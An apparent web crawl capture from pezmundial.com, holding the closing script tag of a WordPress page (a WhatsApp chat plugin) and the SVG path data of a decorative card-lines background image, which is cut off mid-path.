<script src="https://pezmundial.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.3" id="joinchat-js" defer data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://pezmundial.com/wp-content/uploads/2022/05/card-lines-background.svg
body_size: 22984
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 413 550" style="enable-background:new 0 0 413 550" xml:space="preserve"><path d="M410.1 1067.4c-.3 0-.6-.2-.8-.4-.3-.4-.1-1 .3-1.3l32.2-19.3c6.9-4.2 13.9-8.3 20.9-12.5 6.9-4.1 13.8-8.2 20.8-12.3 6.9-4.1 13.8-8.2 20.7-12.2 6.9-4.1 13.8-8.1 20.7-12.1 5.8-3.4 11.7-6.8 17.5-10.3l8.5-5c5.1-3 10.2-6 15.3-8.9l41.4-24 20.7-12 13.2-7.6 28.2-16.3 20.7-12 82.8-47.8c4.7-2.7 9.5-5.5 14.2-8.2l89.3-51.5 12.8-7.4 28.6-16.5c4.7-2.7 9.4-5.4 14.2-8.2l23.5-13.5c.4-.3 1-.1 1.3.3.3.4.1 1-.3 1.3l-23.5 13.5c-4.7 2.7-9.4 5.4-14.2 8.2l-28.6 16.5c-4.3 2.5-8.6 4.9-12.8 7.4l-89.3 51.5c-4.7 2.7-9.5 5.5-14.2 8.2l-82.8 47.8-20.7 12-28.2 16.2-13.2 7.6-20.7 12-41.4 24c-5.1 3-10.2 5.9-15.3 8.9l-8.5 5c-5.8 3.4-11.7 6.8-17.5 10.2-6.9 4-13.8 8.1-20.7 12.1-6.9 4.1-13.8 8.1-20.7 12.2-6.9 4.1-13.8 8.2-20.8 12.3-6.9 4.1-13.9 8.3-20.8 12.5l-32.2 19.3c-.2.3-.4.3-.6.3zm-734.4-897.9c4.6-2.7 9.2-5.3 13.7-7.9l66.4-38.3c6.9-4 13.8-7.9 20.7-11.9 6.9-4 13.8-7.9 20.7-11.8 5.7-3.2 13.1-7.4 20.7-11.5 8-4.3 14.5-7.7 20.7-10.6 6.7-3.3 13.6-6.2 20.6-8.8 6.6-2.5 13.5-4.4 20.5-5.7 6.7-1.2 13.6-1.7 20.4-1.6 6.9.3 13.8.9 20.7 1.9l1.1.1c6.6 1 13.2 1.6 19.9 1.8 7.2.1 14.3-1.2 21-3.6 7.6-3 14.6-7.3 20.7-12.6C-9 42.5-2.1 35.4 4.2 27.8c6.1-7.2 12.2-15 18.2-22.7L25 1.7c6.6-8.4 13.6-17.3 20.8-25.5 6.9-8 13.8-15.2 20.6-21.6 6.5-6.1 13.2-11.9 20.5-17.6 6.1-4.8 12.9-9.7 20.7-14.8 6.2-4.1 12.8-8.3 20.7-13.2 7.5-4.6 15-9.1 20.7-12.4 6.9-4.1 13.8-8.1 20.7-12.1l5.4-3.1c5.1-3 10.2-5.9 15.4-8.9l5.9-3.4c4.9-2.8 9.8-5.7 14.8-8.5L315.7-200c6.8-3.9 13.6-7.9 20.5-11.8l.9-.5c.8-.5 1.6-.9 2.4-1.4.4-.2.6-.8.4-1.3-.3-.4-.8-.6-1.3-.4-.8.5-1.6.9-2.4 1.4l-.9.5c-6.8 3.9-13.7 7.9-20.5 11.8l-104.6 60.4c-4.9 2.8-9.9 5.7-14.8 8.5l-5.9 3.4c-5.1 3-10.2 5.9-15.4 8.9l-5.4 3.1c-6.9 4-13.8 8-20.7 12.1-5.7 3.4-13.2 7.8-20.7 12.4-8 4.9-14.6 9.1-20.8 13.3-7.7 5.3-14.5 10.2-20.7 15-7.4 5.8-14.1 11.6-20.6 17.8-6.8 6.4-13.7 13.7-20.7 21.8C37.3-16.8 30.2-7.9 23.6.5l-2.7 3.4C15 11.5 8.8 19.4 2.8 26.5c-7.7 9-14.3 15.9-20.5 21-6 5.2-12.8 9.3-20.2 12.3-6.5 2.4-13.4 3.6-20.4 3.5h-.1c-6.5-.1-13-.7-19.5-1.7l-1.1-.1c-6.9-1-13.9-1.7-20.9-2-7-.2-13.9.4-20.8 1.6-7.1 1.3-14 3.3-20.8 5.8-6.3 2.3-13.1 5.2-20.8 8.9-6.2 3-12.8 6.3-20.8 10.7-7.6 4.1-15.1 8.3-20.7 11.5-6.9 3.9-13.8 7.8-20.7 11.8s-13.8 7.9-20.7 11.9l-66.4 38.3c-4.6 2.6-9.2 5.3-13.7 7.9-.4.3-.6.8-.3 1.3.2.3.5.5.8.5.2-.1.4-.1.5-.2zm.3-371.6 1.1-1.4c2.8-3.5 5.5-7 8.3-10.5.3-.4.3-1-.1-1.3-.4-.3-1-.3-1.3.1-2.8 3.5-5.6 7-8.3 10.5l-1.1 1.4c-.3.4-.2 1 .2 1.3.2.1.4.2.6.2.1.1.4-.1.6-.3zm-.1 52.2c2.9-3.1 6-6.6 9.3-10.4 6-7.1 12.1-14.9 18-22.4l2.9-3.6c6.6-8.4 13.7-17.3 20.8-25.5.6-.7 1.2-1.3 1.7-2 .4-.4.3-1 0-1.3-.4-.4-1-.3-1.3 0-.6.7-1.2 1.3-1.8 2.1-7.1 8.2-14.2 17.1-20.8 25.5l-2.9 3.6c-5.9 7.5-12 15.3-18 22.4-3.2 3.8-6.3 7.3-9.2 10.3-.4.4-.3 1 0 1.3.2.2.4.3.6.3.3 0 .5-.1.7-.3zm-.3 39.3c6.4-3 12.5-6.8 17.9-11.4 7.5-6.5 14.4-13.6 20.7-21.2 6-7 12-14.7 17.8-22.2l3-3.9c6.6-8.4 13.6-17.2 20.8-25.5 6.1-7 12.1-13.4 18-19.1.4-.4.4-.9 0-1.3s-.9-.4-1.3 0c-5.9 5.7-12 12.2-18.1 19.2-7.2 8.3-14.3 17.2-20.8 25.6l-3 3.9c-5.8 7.4-11.8 15.1-17.8 22.1-6.2 7.6-13.1 14.6-20.5 21-5.3 4.5-11.1 8.3-17.4 11.1-.5.2-.7.7-.5 1.2.1.3.5.6.9.6.1.1.2 0 .3-.1zm26.1 18.3c7.6-3 14.6-7.3 20.7-12.6 6.2-5.2 13-12.1 20.7-21.2 5.9-7 12-14.7 17.8-22.1l3.1-4c6.6-8.4 13.7-17.3 20.8-25.5 6.9-7.9 13.8-15.2 20.6-21.6 5.2-4.9 10.8-9.8 16.6-14.5.4-.3.5-.9.1-1.3-.3-.4-.9-.5-1.3-.2-5.9 4.7-11.5 9.6-16.7 14.6-6.9 6.5-13.8 13.8-20.7 21.8-7.1 8.2-14.2 17.1-20.8 25.6l-3.1 4c-5.8 7.4-11.8 15.1-17.7 22-6.2 7.6-13.1 14.6-20.5 21-6 5.2-12.8 9.3-20.2 12.3-6.5 2.4-13.4 3.6-20.4 3.5-1.8 0-3.6-.1-5.4-.2-.5 0-.9.3-1 .8v.1c0 .5.3 1 .9 1 1.8.1 3.7.2 5.5.2 7.2 0 14.3-1.2 21-3.7zm29 17.1c7.6-3 14.6-7.3 20.7-12.6 7.5-6.5 14.4-13.6 20.7-21.2 5.8-6.9 11.7-14.4 17.4-21.7l3.4-4.4c7.7-9.8 14.1-17.8 20.8-25.5 6.9-7.9 13.8-15.2 20.6-21.6 6.5-6.1 13.2-11.9 20.5-17.6 5.9-4.6 12.3-9.2 19.3-13.9.4-.3.5-.8.3-1.3-.3-.4-.8-.5-1.3-.3-7.1 4.8-13.4 9.4-19.4 14-7.2 5.6-14.1 11.5-20.7 17.7-6.8 6.5-13.8 13.8-20.7 21.8-6.7 7.7-13.2 15.8-20.8 25.6l-3.4 4.4c-5.7 7.3-11.6 14.8-17.4 21.6-7.7 9-14.4 15.9-20.5 21-6 5.2-12.8 9.3-20.2 12.3-6.5 2.4-13.4 3.6-20.4 3.5-6.6-.2-13.1-.7-19.6-1.8l-1.1-.1c-4.8-.6-9.2-1.2-13.7-1.6-.5 0-1 .3-1 .9 0 .5.3 1 .8 1 4.5.4 8.8.9 13.6 1.6l1.1.1c6.6 1 13.2 1.6 19.9 1.8 7.3.1 14.4-1.2 21.1-3.7zm8 20.8c7.2.1 14.3-1.2 21-3.6 7.6-3 14.6-7.3 20.7-12.6 7.5-6.5 14.4-13.6 20.7-21.2 6.1-7.2 12.3-15.1 18.3-22.7l2.6-3.3c6.6-8.4 13.7-17.3 20.8-25.5 6.9-7.9 13.8-15.2 20.6-21.6 6.4-6.1 13.1-11.8 20.5-17.6 6.1-4.8 12.9-9.7 20.7-14.8 6.2-4.2 12.8-8.4 20.7-13.2l4.8-3c.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3l-4.8 3c-7.9 4.9-14.5 9.1-20.8 13.3-7.8 5.2-14.6 10.1-20.8 14.9-7.5 5.8-14.2 11.6-20.7 17.7-6.8 6.5-13.8 13.8-20.7 21.8-7.1 8.2-14.2 17.1-20.8 25.6l-2.6 3.3c-6 7.6-12.1 15.5-18.2 22.7-7.7 9-14.4 15.9-20.5 21-6 5.2-12.8 9.3-20.2 12.3-6.5 2.4-13.4 3.6-20.4 3.5-6.6-.1-13.2-.7-19.7-1.7l-1-.1c-6.9-1-13.9-1.7-20.9-2-7-.2-13.9.4-20.8 1.6l-1.3.2c-.5.1-.8.6-.7 1.1.1.5.6.8 1.1.7l1.3-.2c6.7-1.2 13.6-1.7 20.4-1.6 6.9.3 13.8.9 20.7 1.9l1 .1c6.6 1 13.2 1.6 19.8 1.8l.2-.2zm-63.1 24.3c3.5-1.5 6.6-2.7 9.6-3.8 6.6-2.5 13.5-4.4 20.5-5.7 6.7-1.2 13.6-1.7 20.4-1.6 6.9.3 13.8.9 20.7 1.9l1.1.1c6.6 1 13.2 1.6 19.9 1.8 7.2.1 14.3-1.2 21-3.6 7.6-3 14.6-7.3 20.7-12.6 7.5-6.5 14.4-13.6 20.7-21.3 5.9-7 12-14.7 17.8-22.1l3.1-3.9c6.6-8.4 13.6-17.3 20.8-25.5 6.9-7.9 13.8-15.2 20.6-21.6 6.5-6.1 13.2-11.9 20.5-17.6 6.3-4.9 13.1-9.8 20.7-14.8 6-4.1 12.4-8.1 20.7-13.2 6.3-3.9 13.1-7.9 20.7-12.4 4.3-2.6 8.7-5.1 13-7.6.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3-4.3 2.5-8.7 5.1-13 7.6-7.6 4.5-14.4 8.6-20.7 12.4-8.3 5.1-14.7 9.2-20.8 13.3-7.6 5.1-14.4 10-20.7 14.9-7.2 5.6-14.1 11.5-20.7 17.7-6.8 6.5-13.8 13.8-20.7 21.8-7.2 8.3-14.3 17.2-20.8 25.6l-3.1 3.9c-5.8 7.4-11.8 15.1-17.8 22.1-6.2 7.6-13.1 14.6-20.5 21-6 5.2-12.8 9.3-20.2 12.3-6.5 2.4-13.4 3.6-20.4 3.5-6.6-.1-13.1-.7-19.6-1.7l-1.1-.1c-6.9-1-13.9-1.7-20.9-2-7-.2-13.9.4-20.8 1.6-7.1 1.3-14 3.3-20.8 5.8-3 1.1-6.2 2.4-9.7 3.8-.5.2-.7.8-.5 1.2.1.3.5.6.9.6.2-.1.4-.1.4-.2zm.1 31.3c6.6-3.5 12.5-6.5 17.9-9.1 7.6-3.7 14.4-6.6 20.6-8.8 6.7-2.5 13.5-4.4 20.5-5.7 6.7-1.2 13.6-1.7 20.4-1.6 6.9.3 13.8.9 20.7 1.9l.9.1c6.6 1 13.3 1.6 20.1 1.8 7.2.1 14.3-1.2 21-3.6 7.6-3 14.6-7.3 20.7-12.6 6.3-5.2 12.8-12 20.7-21.2 6.1-7.2 12.3-15.1 18.3-22.8l2.6-3.3c6.6-8.4 13.7-17.3 20.8-25.5 6.9-8 13.8-15.2 20.6-21.6 6.5-6.2 13.4-12.1 20.5-17.6 6.3-4.9 13.1-9.8 20.7-14.8 6.2-4.1 12.8-8.3 20.7-13.2 7.5-4.6 15-9.1 20.7-12.4 6.9-4.1 13.8-8.1 20.7-12.1l5.8-3.3 15-8.7.3-.2c.2-.1.5-.3.7-.4.4-.3.6-.8.4-1.3-.3-.4-.8-.6-1.3-.4l-.8.4-.3.2-15 8.7-5.8 3.3c-6.9 4-13.8 8-20.7 12.1-5.7 3.4-13.2 7.8-20.7 12.4-8 4.9-14.6 9.1-20.8 13.3-7.6 5.1-14.4 10-20.8 14.9-7.4 5.8-14.2 11.6-20.7 17.7-6.8 6.4-13.7 13.7-20.7 21.8-7.2 8.3-14.2 17.2-20.8 25.6l-2.6 3.3c-6 7.6-12.2 15.5-18.2 22.7-6.2 7.6-13.1 14.6-20.5 21-6 5.2-12.8 9.3-20.2 12.3-6.5 2.4-13.4 3.6-20.4 3.5-6.6-.2-13.3-.7-19.8-1.8l-.9-.1c-6.9-1-13.9-1.7-20.9-2-7-.2-13.9.4-20.8 1.6-7.1 1.3-14 3.3-20.8 5.8-6.3 2.3-13.1 5.2-20.8 8.9-5.4 2.6-11.3 5.6-18 9.2-.5.2-.6.8-.4 1.3.2.3.5.5.8.5.4-.1.5-.1.6-.2zm0 33.1c1.8-1 3.7-2.1 5.5-3.1 5.7-3.2 13.2-7.4 20.7-11.5 8-4.3 14.6-7.7 20.7-10.6 7.6-3.6 14.3-6.5 20.6-8.8 6.7-2.5 13.5-4.4 20.5-5.7 6.7-1.2 13.6-1.7 20.4-1.6 6.9.3 13.8.9 20.7 1.9l1.1.1c6.5 1 13.1 1.6 19.7 1.8h.1c7.2.1 14.3-1.1 21-3.6 7.6-3 14.6-7.3 20.7-12.6 7.5-6.5 14.4-13.6 20.7-21.2 5.9-6.9 11.8-14.5 17.6-21.9l3.3-4.2c6.6-8.4 13.7-17.3 20.8-25.5 6.8-7.9 13.8-15.2 20.6-21.6 6.5-6.2 13.2-11.9 20.5-17.6 6.3-4.9 13.1-9.8 20.7-14.8 6.1-4.1 12.7-8.3 20.7-13.2 7.5-4.6 15-9.1 20.7-12.4 6.9-4.1 13.8-8.1 20.7-12.1l20.7-12 20.7-12 9.9-5.7c.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3-3.3 1.9-6.6 3.8-10 5.7l-20.7 11.9-20.7 12c-6.9 4-13.8 8-20.7 12.1-5.7 3.3-13.2 7.8-20.7 12.4-8 4.9-14.6 9.1-20.8 13.3-7.6 5.1-14.4 10-20.8 14.9-7.3 5.7-14.1 11.5-20.7 17.7-6.9 6.5-13.8 13.8-20.7 21.8-7.1 8.2-14.2 17.1-20.8 25.6l-3.3 4.2c-5.8 7.3-11.7 14.9-17.6 21.8-7.7 9-14.4 15.9-20.5 21-6 5.2-12.8 9.3-20.2 12.3-6.5 2.4-13.4 3.6-20.4 3.5h-.1c-6.5-.1-13-.7-19.5-1.7l-1.1-.1c-6.9-1-13.9-1.7-20.9-2-7-.2-13.9.4-20.8 1.6-7.1 1.3-14 3.3-20.8 5.8-6.3 2.3-13.1 5.2-20.8 8.9-6.1 3-12.7 6.3-20.7 10.7-7.6 4.1-15.1 8.3-20.8 11.5-1.8 1-3.7 2.1-5.5 3.1-.4.3-.6.8-.3 1.3.2.3.5.5.8.5.5-.2.6-.2.8-.3zm0 33.7c4.6-2.7 9.2-5.3 13.8-7.9 6.9-4 13.8-7.9 20.7-11.8 7.7-4.4 14.5-8.1 20.7-11.5 7.8-4.2 14.5-7.7 20.7-10.6 7.7-3.7 14.5-6.6 20.6-8.8 6.7-2.5 13.5-4.4 20.5-5.7 6.7-1.2 13.6-1.7 20.4-1.6 6.9.3 13.8.9 20.7 1.9l.6.1c6.7 1.1 13.5 1.7 20.3 1.8 7.2.1 14.3-1.2 21-3.6 7.6-3 14.6-7.3 20.7-12.6 7.5-6.5 14.4-13.6 20.7-21.2 5.8-6.9 11.7-14.4 17.4-21.7l3.4-4.4c6.6-8.4 13.7-17.3 20.8-25.5 6.9-8 13.8-15.2 20.6-21.6 6.4-6.1 13.1-11.9 20.5-17.6 6.3-4.9 13.1-9.8 20.7-14.8 6.2-4.2 12.8-8.4 20.7-13.2 6-3.7 12.3-7.5 20.7-12.4 6.9-4.1 13.8-8.1 20.7-12.1l17.1-9.9 24.3-14 20.7-12 18.8-10.9c.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3l-18.8 10.9-20.7 12-24.3 14-17.1 9.9c-6.9 4-13.8 8-20.7 12.1-8.4 4.9-14.8 8.8-20.7 12.4-7.9 4.9-14.5 9.1-20.8 13.3-7.6 5.1-14.4 10-20.8 14.9-7.4 5.8-14.2 11.6-20.7 17.7-6.8 6.4-13.7 13.7-20.7 21.8C-50-67.9-57-59-63.6-50.6l-3.4 4.4c-5.7 7.3-11.6 14.8-17.4 21.6-6.2 7.6-13.1 14.6-20.5 21-6 5.2-12.8 9.3-20.2 12.3-6.5 2.4-13.4 3.6-20.4 3.5-6.7-.2-13.4-.8-20.1-1.8l-.6-.1c-6.9-1-13.9-1.7-20.9-2-7-.2-13.9.4-20.8 1.6-7.1 1.3-14 3.3-20.8 5.8-6.2 2.3-13 5.2-20.8 8.9-6.2 3-13 6.5-20.8 10.7-6.2 3.3-13 7.1-20.7 11.5-6.9 3.9-13.8 7.8-20.7 11.8-4.6 2.6-9.2 5.3-13.8 7.9-.4.3-.6.8-.3 1.3.2.3.5.5.8.5.4-.1.6-.2.7-.3zm0 33.9 1.4-.8c6.9-4 13.8-8 20.7-11.9l1.2-.7c6.5-3.8 13-7.5 19.5-11.2 6.9-4 13.8-7.9 20.7-11.8 7.9-4.5 14.5-8.1 20.7-11.5 8-4.3 14.5-7.7 20.7-10.6 7.6-3.6 14.3-6.5 20.6-8.8 6.7-2.5 13.5-4.4 20.5-5.7 6.7-1.2 13.6-1.7 20.4-1.6 6.9.3 13.8.9 20.7 1.9l1 .1c6.6 1 13.2 1.6 19.8 1.8h.1c7.2.1 14.3-1.1 21-3.6 7.6-3 14.6-7.3 20.7-12.6 7.5-6.5 14.4-13.6 20.7-21.2C-48-13.3-42-21-36.2-28.4l3.1-4c6.6-8.4 13.6-17.2 20.8-25.5C-5.5-65.8 1.4-73 8.3-79.5c6.4-6.1 13.1-11.8 20.5-17.6 6.2-4.9 13-9.7 20.7-14.9 6.2-4.2 12.8-8.4 20.7-13.2 7.6-4.7 15.1-9.1 20.7-12.4 6.9-4.1 13.8-8.1 20.7-12.1l103.7-59.9c2.3-1.3 4.6-2.6 6.9-4 .4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3-2.3 1.3-4.6 2.6-6.9 4l-103.7 59.9c-6.9 4-13.8 8-20.7 12.1-5.7 3.3-13.1 7.8-20.7 12.4-7.9 4.9-14.5 9.1-20.8 13.3-7.7 5.2-14.5 10-20.8 14.9C20.3-92.9 13.5-87.1 7.1-81 .2-74.5-6.7-67.1-13.6-59.2c-7.2 8.3-14.3 17.2-20.8 25.6l-3.1 4c-5.8 7.4-11.8 15.1-17.7 22-7.7 9-14.4 15.9-20.5 21-6 5.2-12.8 9.3-20.2 12.3-6.5 2.4-13.4 3.6-20.4 3.5-6.6-.2-13.2-.7-19.7-1.7l-1-.1c-6.9-1-13.9-1.7-20.9-2-7-.2-13.9.3-20.8 1.6-7.1 1.3-14 3.3-20.8 5.8-6.3 2.3-13.1 5.2-20.8 8.9-6.2 3-12.8 6.4-20.8 10.7-6.2 3.4-12.8 7-20.7 11.5-6.9 3.9-13.8 7.8-20.7 11.8-6.5 3.7-13 7.5-19.6 11.2l-1.2.7c-6.9 4-13.8 8-20.7 11.9l-1.4.8c-.4.3-.6.8-.3 1.3.2.3.5.5.8.5.2-.1.4-.2.6-.2zm0 33.8 30.4-17.6c6.9-4 13.8-8 20.7-11.9 6.9-4 13.8-8 20.7-11.9 6.9-4 13.8-7.9 20.7-11.8 8.1-4.6 14.7-8.2 20.7-11.5 8-4.3 14.6-7.7 20.7-10.6 7.6-3.6 14.3-6.5 20.6-8.8 6.6-2.5 13.5-4.4 20.5-5.7 6.7-1.2 13.6-1.7 20.4-1.6 6.9.3 13.8.9 20.7 1.9l1 .1c6.6 1 13.3 1.6 19.9 1.8 7.2.1 14.3-1.2 21-3.6 7.6-3 14.6-7.3 20.7-12.6 6.2-5.2 13-12.2 20.7-21.3 6-7 12-14.8 17.9-22.3l3-3.8C2.6-23.9 9.6-32.7 16.8-41c6.9-7.9 13.8-15.2 20.6-21.6 6.5-6.1 13.2-11.9 20.5-17.6C64.2-85 71-89.9 78.6-95c6-4.1 12.4-8.1 20.7-13.2 6.4-3.9 13.2-8 20.7-12.4 6.9-4.1 13.8-8.1 20.7-12.1l20.7-12 41.4-23.9 20.7-12 57.3-33.1c.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3l-57.3 33.1-20.7 12-41.4 23.9-20.7 12c-6.9 4-13.8 8-20.7 12.1-7.5 4.4-14.3 8.5-20.7 12.4-8.3 5.1-14.7 9.2-20.8 13.3-7.6 5.1-14.4 10-20.7 14.9-7.4 5.8-14.2 11.6-20.7 17.7-6.8 6.5-13.8 13.8-20.7 21.8C8.2-33.8 1.1-24.9-5.5-16.6l-3 3.8C-14.3-5.3-20.3 2.4-26.3 9.4c-7.7 9-14.3 15.9-20.5 21-6 5.2-12.8 9.3-20.2 12.3-6.5 2.4-13.4 3.6-20.4 3.5-6.6-.2-13.2-.7-19.7-1.8l-1-.1c-6.9-1-13.9-1.7-20.9-2-7-.2-13.9.4-20.8 1.6-7.1 1.3-14 3.3-20.8 5.8-6.4 2.3-13.2 5.2-20.8 8.9-6.1 2.9-12.7 6.3-20.8 10.7-6.1 3.3-12.6 6.9-20.7 11.5-6.9 3.9-13.8 7.8-20.7 11.8-6.9 4-13.8 7.9-20.7 11.9-6.9 4-13.8 7.9-20.7 11.9l-30.4 17.6c-.4.3-.6.8-.3 1.3.2.3.5.5.8.5.3 0 .4 0 .6-.1zm-.4 371.3.7.7c5-2.9 10.1-5.8 15.1-8.7l67.6-39 20.7-12 15-8.7L-55 352.4l20.7-12 103.5-59.7c6.9-4 13.8-7.9 20.7-11.8 7.6-4.3 14.4-8.1 20.7-11.6 7.6-4.2 14.4-7.7 20.7-10.9 7.7-3.8 14.5-6.9 20.6-9.3 6.7-2.7 13.5-4.8 20.5-6.5 6.7-1.6 13.5-2.5 20.4-2.9 6.9-.3 13.8-.1 20.7.5 2.1.2 4.2.3 6.3.5 4.8.4 9.7.8 14.6 1 7 .4 14.1-.2 20.9-1.6 7.3-1.7 14.3-4.5 20.7-8.4 7.5-4.8 14.5-10.4 20.8-16.7 7.4-7.4 14.4-15.2 21-23.4 3.6-4.4 7.3-8.9 11-13.5 3.3-4.1 6.6-8.1 9.9-12.2 7.8-9.5 14.4-17.1 20.6-23.8 6.8-7.3 13.7-14.1 20.5-20.2 6.6-5.9 13.3-11.3 20.6-16.8 6.2-4.6 13-9.3 20.7-14.3 6.1-4 12.7-8.1 20.7-12.9 6.2-3.8 13-7.8 20.7-12.3 6.9-4.1 13.8-8 20.7-12.1l20.7-12 13.5-7.8 13.8-7.9c4.8-2.7 9.5-5.5 14.3-8.2l83.6-48.2 17.1-9.9 279.6-161.4c.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3L645.2-54.1l-17.1 9.9-83.7 48.4c-4.8 2.7-9.5 5.5-14.3 8.2l-13.8 7.9-13.5 7.8-20.7 12c-6.9 4-13.8 8-20.7 12.1-7.7 4.5-14.5 8.5-20.7 12.3-8 4.8-14.6 8.9-20.7 12.9-7.7 5-14.5 9.7-20.8 14.4-7.4 5.5-14.2 11-20.8 16.9-6.9 6.2-13.8 13-20.6 20.3-6.2 6.7-12.8 14.3-20.7 23.9-3.3 4-6.6 8.1-9.9 12.2-3.7 4.6-7.3 9.1-11 13.5-6.5 8.1-13.5 15.8-20.8 23.2-6.1 6.2-13 11.8-20.4 16.4-6.2 3.8-13 6.6-20.1 8.2-6.7 1.4-13.6 1.9-20.5 1.6-4.8-.1-9.8-.6-14.5-1-2.1-.2-4.2-.4-6.3-.5-7-.6-13.9-.8-20.9-.5-7 .3-13.9 1.3-20.7 2.9-7.1 1.7-14 3.9-20.7 6.6-6.2 2.4-13 5.5-20.8 9.3-6.3 3.1-13.1 6.7-20.8 10.9-6.3 3.5-13.1 7.2-20.7 11.6-6.9 3.9-13.8 7.9-20.7 11.8l-103.5 59.7-20.7 12-150.6 86.9-15 8.7-20.7 12-67.6 39c-5.1 2.9-10.1 5.8-15.1 8.7-.1 0-.2.1-.3.2l.4.9.6.7-.5-.9zm200.9 560.3c72.6-39.3 145.5-80 213.5-118.1l9.5-5.3c11-6.2 22.4-12.3 33.9-18.2l3.7-1.9c8.3-4.2 15-7.7 21.2-10.8 7.3-3.6 14.3-7.1 21-10.3 7.6-3.6 14.4-6.8 20.9-9.8 6.9-3.2 13.9-6.3 20.7-9.3 7.3-3.2 14.1-6 20.7-8.7 7.2-2.9 14.1-5.7 20.7-8.2 7.2-2.8 14-5.3 20.7-7.7 6.7-2.4 13.7-4.9 20.7-7.3 6.7-2.3 13.7-4.7 20.7-6.9 6.9-2.3 13.8-4.5 20.7-6.7l3-1c5.9-1.9 11.8-3.8 17.6-5.7 7.6-2.5 14.4-4.7 20.7-6.9 7.6-2.6 14.4-5.1 20.7-7.5 7.1-2.7 14.1-5.6 20.7-8.6 7.2-3.2 14.2-6.6 20.7-10 7-3.7 14-7.6 20.7-11.8 6.7-4.1 13.7-8.8 20.7-13.7 6.9-4.9 13.8-10.1 20.7-15.7 6.5-5.2 13.3-10.8 20.7-17.3 6.4-5.6 13.2-11.6 20.7-18.5 7.1-6.4 14.1-13 20.7-19.1l5.2-4.9c5.2-4.8 10.3-9.6 15.5-14.4 8.3-7.6 14.6-13.4 20.7-18.8 6.9-6.2 13.9-12.3 20.7-18 7-5.9 14-11.7 20.7-17 6.8-5.3 13.7-10.6 20.7-15.7 6.8-5 13.7-9.9 20.7-14.6 6.8-4.6 13.8-9.2 20.7-13.7 6.2-3.9 12.7-8 20.7-12.9 6.3-3.8 13-7.9 20.6-12.4 6.9-4.1 13.8-8.2 20.5-12.1 7-4.1 13.9-8.1 20.8-12.1 7-4.1 13.9-8.1 20.9-12.1l2.2-1.3c6.1-3.5 12.3-7.1 18.5-10.7 6.8-3.9 13.6-7.9 20.4-11.8 6.9-4 13.7-7.9 20.6-11.9l41.7-24.1c6.8-3.9 13.7-7.9 20.6-11.9l11.6-6.7c.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3l-11.6 6.7c-7 4-13.8 8-20.6 11.9l-41.7 24.1c-6.8 4-13.7 7.9-20.6 11.9-6.8 3.9-13.6 7.9-20.4 11.8-6.2 3.6-12.4 7.1-18.5 10.7l-2.2 1.3c-7 4-13.9 8-20.9 12.1-6.9 4-13.8 8-20.8 12.1-6.8 4-13.6 8-20.6 12.1-7.6 4.5-14.3 8.6-20.6 12.4-8 4.9-14.5 9-20.7 12.9-6.9 4.4-13.9 9-20.7 13.7-7 4.7-13.9 9.7-20.7 14.7-7 5.1-14 10.4-20.7 15.8-6.7 5.3-13.7 11-20.7 17-6.8 5.7-13.7 11.8-20.7 18.1-6.1 5.4-12.5 11.2-20.7 18.9-5.2 4.8-10.3 9.5-15.5 14.4l-5.2 4.9c-6.6 6.1-13.6 12.7-20.7 19.1-7.5 6.8-14.2 12.9-20.7 18.5-7.4 6.4-14.2 12.1-20.7 17.2-6.9 5.5-13.8 10.7-20.7 15.6-7 5-14 9.6-20.7 13.7-6.7 4.2-13.7 8.1-20.6 11.8-6.6 3.4-13.5 6.8-20.6 10-6.6 2.9-13.5 5.8-20.7 8.5-6.3 2.4-13 4.9-20.7 7.5-6.3 2.2-13.1 4.4-20.7 6.9-5.9 1.9-11.8 3.8-17.6 5.7l-3 1c-6.9 2.2-13.8 4.5-20.7 6.7-7 2.3-14 4.6-20.7 6.9-7 2.4-14 4.9-20.7 7.3-6.7 2.4-13.5 4.9-20.7 7.8-6.6 2.5-13.6 5.3-20.7 8.3-6.6 2.7-13.4 5.6-20.7 8.8-6.8 3-13.8 6.1-20.8 9.3-6.5 3-13.3 6.2-20.9 9.8-6.7 3.2-13.8 6.7-21.1 10.3-6.2 3.1-13 6.5-21.3 10.8l-3.7 1.9c-11.5 5.9-22.9 12.1-34 18.3l-9.5 5.3c-68 38.1-140.8 78.8-213.4 118.1-.4.3-.6.8-.4 1.3.2.3.5.5.8.5.5-.5.6-.5.8-.7zm73.2 0c40.4-22.2 83.8-46.3 140.7-78.2 47.7-26.7 97.3-49.8 148.4-69.2 3.8-1.4 7.5-2.8 11.3-4.2 6-2.2 12.3-4.5 20.7-7.5 6.9-2.4 13.8-4.9 20.7-7.3l8.4-2.9c4.1-1.4 8.2-2.9 12.3-4.3 6.9-2.4 13.8-4.9 20.7-7.4 7.4-2.7 14.2-5.2 20.7-7.7 7-2.7 14-5.5 20.7-8.3 7.2-3 14.2-6.1 20.7-9.1 7.1-3.3 14.1-6.7 20.7-10.2 7-3.7 14-7.5 20.7-11.6 6.9-4.1 13.9-8.5 20.7-13.1 6.8-4.6 13.8-9.6 20.7-14.8 6.7-5 13.7-10.5 20.7-16.3 6.6-5.4 13.5-11.3 20.7-17.6 6.1-5.3 12.5-11 20.7-18.5 6.9-6.2 13.8-12.5 20.7-18.8 7-6.4 13.8-12.6 20.7-18.8 7.1-6.4 14.1-12.5 20.7-18.2 7.3-6.3 14-12 20.7-17.4 6.6-5.4 13.6-10.9 20.7-16.4 7-5.4 13.9-10.5 20.7-15.4 7-5 13.9-9.9 20.7-14.4 6.8-4.6 13.8-9.2 20.7-13.6 6.2-4 13-8.3 20.7-13 6.5-4 13.3-8.1 20.7-12.5l20.7-12.3c6.9-4.1 13.8-8.1 20.6-12 6.9-4 13.8-8 20.6-11.9 7-4.1 13.9-8.1 20.8-12l20.9-12.1c6.9-4 13.8-7.9 20.7-12l85.6-49.4c.4-.3.6-.8.4-1.3-.3-.4-.8-.6-1.3-.4L870 526.7l-20.7 12-20.9 12.1c-6.9 4-13.8 8-20.8 12-6.8 3.9-13.6 7.9-20.6 